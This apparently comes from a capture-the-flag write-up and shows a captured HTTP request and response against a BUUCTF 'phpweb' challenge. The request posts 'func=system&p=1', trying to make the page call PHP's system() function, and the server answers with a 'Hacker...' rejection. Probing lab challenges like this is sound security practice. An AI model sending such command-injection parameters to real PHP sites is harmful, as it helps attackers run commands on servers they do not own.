 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=system&p=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 06 Apr 2022 15:06:11 GMT
Content-Type: text/html
Content-Length: 373
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
Hacker...